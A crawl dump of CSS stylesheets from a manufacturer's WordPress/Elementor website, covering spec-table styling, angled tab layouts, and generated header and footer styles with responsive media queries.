#wrap .elementor-text-editor ul li::marker {
    color: #d8424d;
}

#wrap .section-specs table {
    font-size: 22px;
    color: #606366;
    border: none;
}

#wrap .section-specs table:last-child {
    margin-bottom: 0px;
}

#wrap .section-specs table tr {
    border: none;
}

#wrap .section-specs table th {
    text-transform: none;
    color: #d8424d;
    font-size: 26px;
    font-weight: bold;
    border-top: none;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #e4e5e5;
}

#wrap .section-specs table td {
    border: none;
}

#wrap .section-specs table td strong {
    font-weight: 500;
    color: #2b2f33;
}

#wrap .section-specs table th:first-child,
#wrap .section-specs table td:first-child {
    width: 40%;
}

#wrap .section-specs table td:last-child {
    padding-right: 25%;
    text-align: right;
}

@media (min-width: 768px) {

#wrap .angled-section::after {
    content: '';
    position: absolute;
    top: 80px;
    right: 0px;
    left: 0px;
    height: 25vw;
    background: white;
    transform: skewY(-4.3deg);
    transform-origin: top left;
    z-index: 0;
}

#wrap .angled-tabs .elementor-tabs-wrapper {
    transform: skewY(-4.3deg);
    transform-origin: top left;
    z-index: 1000;
    background: black;
}

#wrap .angled-tabs .elementor-tab-desktop-title {
    height: 80px;
    padding: 0px 5px;
    font-size: 15px;
}

#wrap .angled-tabs .elementor-tab-desktop-title a {
    height: 80px;
    line-height: 80px;
    display: inline-block;
    padding: 0px;
    font-size: 15px;
}

#wrap .angled-tabs .elementor-tab-content {
    padding: 0px;
}

#wrap .angled-tabs .elementor-tabs-content-wrapper {
    background: #ffffff;
    z-index: 1;
    position: relative;
    margin-top: 50px;
    padding-bottom: 50px;
}

}

@media (min-width: 960px) {

#wrap .angled-tabs .elementor-tab-desktop-title {
    font-size: 16px;
    padding: 0px 10px;
}

#wrap .angled-tabs .elementor-tab-desktop-title a {
    font-size: 16px;
}

}

@media (min-width: 1023px) {

#wrap .angled-section::after {
    top: 100px;
}

#wrap .angled-tabs .elementor-tabs-content-wrapper {
    margin-top: 80px;
    padding-bottom: 80px;
}

#wrap .angled-tabs .elementor-tab-desktop-title {
    height: 100px;
    font-size: 20px;
    padding: 0px 15px;
}

#wrap .angled-tabs .elementor-tab-desktop-title a {
    height: 100px;
    line-height: 100px;
    font-size: 20px;
}

}

@media (min-width: 1280px) {

#wrap .angled-tabs .elementor-tabs-content-wrapper {
    margin-top: 100px;
    padding-bottom: 100px;
}

#wrap .angled-tabs .elementor-tab-desktop-title {
    font-size: 24px;
    padding: 0px 20px;
}

#wrap .angled-tabs .elementor-tab-desktop-title a {
    font-size: 24px;
}

}

@media (min-width: 1400px) {

#wrap .angled-tabs .elementor-tab-desktop-title {
    font-size: 25px;
    padding: 0px 25px;
}

#wrap .angled-tabs .elementor-tab-desktop-title a {
    font-size: 25px;
}

}

@media (min-width: 1500px) {

#wrap .angled-tabs .elementor-tab-desktop-title {
    font-size: 26px;
    padding: 0px 35px;
}

#wrap .angled-tabs .elementor-tab-desktop-title a {
    font-size: 26px;
}

}

@media (min-width: 1560px) {

#wrap .angled-tabs .elementor-tabs-wrapper {
    padding-left: calc((100vw - var(--container-width)) / 2)
}

}

@media (max-width: 767px) {

#wrap #site-header .elementor-icon-box-wrapper,
#wrap .header-section .elementor-icon-box-wrapper {
    text-align: center;
}

#wrap .site-footer .elementor-icon-box-wrapper,
#wrap .footer-section .elementor-icon-box-wrapper {
    text-align: center;
}

#wrap .site-footer ul.menu li,
#wrap .footer-section ul.menu li,
#wrap .site-footer ul.menu li a,
#wrap .footer-section ul.menu li a {
    text-align: center;
}

#wrap .mobile-center {
    text-align: center;
}

#wrap .angled-tabs .elementor-tab-content {
    background: #ffffff;
}

#wrap .angled-tabs .elementor-tab-mobile-title {
    padding: 20px 10px;
    font-size: 26px;
}

#wrap .angled-tabs .elementor-tab-mobile-title a {
    font-size: 26px;
}

#wrap .section-specs table td:last-child {
    padding-right: 0px;
}

}


--- FILE ---
content_type: text/css
request_url: https://www.rjmanufacturing.com/wp-content/uploads/elementor/css/post-9.css?ver=1714774255
body_size: 348
content:
.elementor-9 .elementor-element.elementor-element-31c584c:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-31c584c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9 .elementor-element.elementor-element-31c584c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-31c584c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-0ef8b1c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-0ef8b1c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-0ef8b1c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9 .elementor-element.elementor-element-0861a18 .elementor-icon-box-wrapper{text-align:left;}.elementor-9 .elementor-element.elementor-element-0861a18{--icon-box-icon-margin:12px;width:auto;max-width:auto;}.elementor-9 .elementor-element.elementor-element-0861a18.elementor-view-stacked .elementor-icon{background-color:#FB0013;fill:#FFFFFF;color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-0861a18.elementor-view-framed .elementor-icon, .elementor-9 .elementor-element.elementor-element-0861a18.elementor-view-default .elementor-icon{fill:#FB0013;color:#FB0013;border-color:#FB0013;}.elementor-9 .elementor-element.elementor-element-0861a18.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-0861a18.elementor-view-stacked .elementor-icon:hover{background-color:#FB0013;fill:#FFFFFF;color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-0861a18.elementor-view-framed .elementor-icon:hover, .elementor-9 .elementor-element.elementor-element-0861a18.elementor-view-default .elementor-icon:hover{fill:#FB0013;color:#FB0013;border-color:#FB0013;}.elementor-9 .elementor-element.elementor-element-0861a18.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-0861a18 .elementor-icon{font-size:15px;padding:4px;}.elementor-9 .elementor-element.elementor-element-0861a18 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-0861a18 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-0861a18 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;}.elementor-9 .elementor-element.elementor-element-0861a18 .elementor-icon-box-description{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-0861a18 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9 .elementor-element.elementor-element-c3b83c4 .elementor-icon-box-wrapper{text-align:left;}.elementor-9 .elementor-element.elementor-element-c3b83c4{--icon-box-icon-margin:12px;width:auto;max-width:auto;}.elementor-9 .elementor-element.elementor-element-c3b83c4.elementor-view-stacked .elementor-icon{background-color:#FB0013;fill:#FFFFFF;color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-c3b83c4.elementor-view-framed .elementor-icon, .elementor-9 .elementor-element.elementor-element-c3b83c4.elementor-view-default .elementor-icon{fill:#FB0013;color:#FB0013;border-color:#FB0013;}.elementor-9 .elementor-element.elementor-element-c3b83c4.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-c3b83c4.elementor-view-stacked .elementor-icon:hover{background-color:#FB0013;fill:#FFFFFF;color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-c3b83c4.elementor-view-framed .elementor-icon:hover, .elementor-9 .elementor-element.elementor-element-c3b83c4.elementor-view-default .elementor-icon:hover{fill:#FB0013;color:#FB0013;border-color:#FB0013;}.elementor-9 .elementor-element.elementor-element-c3b83c4.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-c3b83c4 .elementor-icon{font-size:15px;padding:4px;}.elementor-9 .elementor-element.elementor-element-c3b83c4 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-c3b83c4 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-c3b83c4 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;}.elementor-9 .elementor-element.elementor-element-c3b83c4 .elementor-icon-box-description{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-c3b83c4 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-7430c45.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-7430c45.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-7430c45.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9 .elementor-element.elementor-element-c60433d{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-c60433d .elementor-widget-container{text-align:right;}.elementor-9 .elementor-element.elementor-element-c60433d .elementor-social-icon{background-color:#FB0013;--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-c60433d .elementor-social-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-c60433d .elementor-social-icon svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-3adc531.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-3adc531.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-3adc531.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-e463f46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-e463f46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-e463f46.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-3adc531{width:25%;}.elementor-9 .elementor-element.elementor-element-e463f46{width:75%;}}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-0861a18{--icon-box-icon-margin:3px;}.elementor-9 .elementor-element.elementor-element-0861a18 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-0861a18 .elementor-icon-box-title a{font-size:15px;}.elementor-9 .elementor-element.elementor-element-c3b83c4{--icon-box-icon-margin:3px;}.elementor-9 .elementor-element.elementor-element-c3b83c4 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-c3b83c4 .elementor-icon-box-title a{font-size:15px;}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-0861a18{--icon-box-icon-margin:0px;width:100%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-0861a18 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-9 .elementor-element.elementor-element-c3b83c4{--icon-box-icon-margin:0px;width:100%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-c3b83c4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-7430c45.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9 .elementor-element.elementor-element-c60433d .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-3adc531{width:50%;}.elementor-9 .elementor-element.elementor-element-e463f46{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-0ef8b1c{width:60%;}.elementor-9 .elementor-element.elementor-element-7430c45{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://www.rjmanufacturing.com/wp-content/uploads/elementor/css/post-11.css?ver=1714774255
body_size: 864
content:
.elementor-11 .elementor-element.elementor-element-c7a3b7c:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-c7a3b7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2126;}.elementor-11 .elementor-element.elementor-element-c7a3b7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-c7a3b7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-6c9cf63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-6c9cf63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-6c9cf63.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-11 .elementor-element.elementor-element-fabe0e2{width:auto;max-width:auto;}.elementor-11 .elementor-element.elementor-element-281c6d7:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-281c6d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2126;}.elementor-11 .elementor-element.elementor-element-281c6d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-281c6d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-46bbce0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-11 .elementor-element.elementor-element-86dd48e .elementor-heading-title{color:#F4F4F4;font-size:24px;font-weight:700;}.elementor-11 .elementor-element.elementor-element-86dd48e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-f5b1066 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-11 .elementor-element.elementor-element-bada419 .elementor-heading-title{color:#F4F4F4;font-size:24px;font-weight:700;}.elementor-11 .elementor-element.elementor-element-bada419 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-b42ecff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-11 .elementor-element.elementor-element-7824a02 .elementor-heading-title{color:#F4F4F4;font-size:24px;font-weight:700;}.elementor-11 .elementor-element.elementor-element-7824a02 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-8d632d2 .elementor-icon-box-wrapper{text-align:left;}.elementor-11 .elementor-element.elementor-element-8d632d2{--icon-box-icon-margin:12px;}.elementor-11 .elementor-element.elementor-element-8d632d2.elementor-view-stacked .elementor-icon{background-color:#FB0013;fill:#FFFFFF;color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-8d632d2.elementor-view-framed .elementor-icon, .elementor-11 .elementor-element.elementor-element-8d632d2.elementor-view-default .elementor-icon{fill:#FB0013;color:#FB0013;border-color:#FB0013;}.elementor-11 .elementor-element.elementor-element-8d632d2.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-8d632d2.elementor-view-stacked .elementor-icon:hover{background-color:#FB0013;fill:#FFFFFF;color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-8d632d2.elementor-view-framed .elementor-icon:hover, .elementor-11 .elementor-element.elementor-element-8d632d2.elementor-view-default .elementor-icon:hover{fill:#FB0013;color:#FB0013;border-color:#FB0013;}.elementor-11 .elementor-element.elementor-element-8d632d2.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-8d632d2 .elementor-icon{font-size:15px;padding:5px;}.elementor-11 .elementor-element.elementor-element-8d632d2 .elementor-icon-box-title{color:#ACADAF;}.elementor-11 .elementor-element.elementor-element-8d632d2 .elementor-icon-box-title, .elementor-11 .elementor-element.elementor-element-8d632d2 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-11 .elementor-element.elementor-element-8d632d2 .elementor-icon-box-description{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-e01d6f5 .elementor-icon-box-wrapper{text-align:left;}.elementor-11 .elementor-element.elementor-element-e01d6f5{--icon-box-icon-margin:12px;}.elementor-11 .elementor-element.elementor-element-e01d6f5.elementor-view-stacked .elementor-icon{background-color:#FB0013;fill:#FFFFFF;color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-e01d6f5.elementor-view-framed .elementor-icon, .elementor-11 .elementor-element.elementor-element-e01d6f5.elementor-view-default .elementor-icon{fill:#FB0013;color:#FB0013;border-color:#FB0013;}.elementor-11 .elementor-element.elementor-element-e01d6f5.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-e01d6f5.elementor-view-stacked .elementor-icon:hover{background-color:#FB0013;fill:#FFFFFF;color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-e01d6f5.elementor-view-framed .elementor-icon:hover, .elementor-11 .elementor-element.elementor-element-e01d6f5.elementor-view-default .elementor-icon:hover{fill:#FB0013;color:#FB0013;border-color:#FB0013;}.elementor-11 .elementor-element.elementor-element-e01d6f5.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-e01d6f5 .elementor-icon{font-size:15px;padding:5px;}.elementor-11 .elementor-element.elementor-element-e01d6f5 .elementor-icon-box-title{color:#ACADAF;}.elementor-11 .elementor-element.elementor-element-e01d6f5 .elementor-icon-box-title, .elementor-11 .elementor-element.elementor-element-e01d6f5 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-11 .elementor-element.elementor-element-e01d6f5 .elementor-icon-box-description{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-95f8578 .elementor-icon-box-wrapper{text-align:left;}.elementor-11 .elementor-element.elementor-element-95f8578{--icon-box-icon-margin:12px;}.elementor-11 .elementor-element.elementor-element-95f8578.elementor-view-stacked .elementor-icon{background-color:#FB0013;fill:#FFFFFF;color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-95f8578.elementor-view-framed .elementor-icon, .elementor-11 .elementor-element.elementor-element-95f8578.elementor-view-default .elementor-icon{fill:#FB0013;color:#FB0013;border-color:#FB0013;}.elementor-11 .elementor-element.elementor-element-95f8578.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-95f8578.elementor-view-stacked .elementor-icon:hover{background-color:#FB0013;fill:#FFFFFF;color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-95f8578.elementor-view-framed .elementor-icon:hover, .elementor-11 .elementor-element.elementor-element-95f8578.elementor-view-default .elementor-icon:hover{fill:#FB0013;color:#FB0013;border-color:#FB0013;}.elementor-11 .elementor-element.elementor-element-95f8578.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-95f8578 .elementor-icon{font-size:15px;padding:5px;}.elementor-11 .elementor-element.elementor-element-95f8578 .elementor-icon-box-title{color:#ACADAF;}.elementor-11 .elementor-element.elementor-element-95f8578 .elementor-icon-box-title, .elementor-11 .elementor-element.elementor-element-95f8578 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-11 .elementor-element.elementor-element-95f8578 .elementor-icon-box-description{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-8f9fcd7{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11 .elementor-element.elementor-element-8f9fcd7 .elementor-widget-container{text-align:left;}.elementor-11 .elementor-element.elementor-element-8f9fcd7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-f46567d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-11 .elementor-element.elementor-element-e5ff6fe .elementor-heading-title{color:#F4F4F4;font-size:24px;font-weight:700;}.elementor-11 .elementor-element.elementor-element-e5ff6fe > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-7fb899a .elementor-heading-title{color:#ACADAF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-11 .elementor-element.elementor-element-11c7c83:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-11c7c83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2126;}.elementor-11 .elementor-element.elementor-element-11c7c83{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-11c7c83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-943546e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-943546e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-997573f{text-align:left;color:#999999;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-11 .elementor-element.elementor-element-997573f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-66cccd1:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-66cccd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2126;}.elementor-11 .elementor-element.elementor-element-66cccd1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 100px 0px;}.elementor-11 .elementor-element.elementor-element-66cccd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-98a8115.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-98a8115.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-f52e7c1{text-align:left;color:#999999;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-11 .elementor-element.elementor-element-f52e7c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-11 .elementor-element.elementor-element-86dd48e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-bada419 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-7824a02 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-e5ff6fe > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-11c7c83{padding:0px 0px 50px 0px;}.elementor-11 .elementor-element.elementor-element-66cccd1{padding:0px 0px 50px 0px;}}@media(min-width:768px){.elementor-11 .elementor-element.elementor-element-46bbce0{width:22%;}.elementor-11 .elementor-element.elementor-element-f5b1066{width:22%;}.elementor-11 .elementor-element.elementor-element-b42ecff{width:28%;}.elementor-11 .elementor-element.elementor-element-f46567d{width:28%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11 .elementor-element.elementor-element-46bbce0{width:50%;}.elementor-11 .elementor-element.elementor-element-f5b1066{width:50%;}.elementor-11 .elementor-element.elementor-element-b42ecff{width:50%;}.elementor-11 .elementor-element.elementor-element-f46567d{width:50%;}}@media(max-width:767px){.elementor-11 .elementor-element.elementor-element-6c9cf63.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11 .elementor-element.elementor-element-46bbce0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-11 .elementor-element.elementor-element-86dd48e{text-align:center;}.elementor-11 .elementor-element.elementor-element-86dd48e > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-f5b1066 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-11 .elementor-element.elementor-element-bada419{text-align:center;}.elementor-11 .elementor-element.elementor-element-bada419 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-b42ecff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-11 .elementor-element.elementor-element-7824a02{text-align:center;}.elementor-11 .elementor-element.elementor-element-7824a02 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-8d632d2{--icon-box-icon-margin:0px;}.elementor-11 .elementor-element.elementor-element-e01d6f5{--icon-box-icon-margin:0px;}.elementor-11 .elementor-element.elementor-element-95f8578{--icon-box-icon-margin:0px;}.elementor-11 .elementor-element.elementor-element-f46567d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-11 .elementor-element.elementor-element-e5ff6fe{text-align:center;}.elementor-11 .elementor-element.elementor-element-e5ff6fe > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-7fb899a{text-align:center;}.elementor-11 .elementor-element.elementor-element-997573f{text-align:center;}.elementor-11 .elementor-element.elementor-element-f52e7c1{text-align:center;}}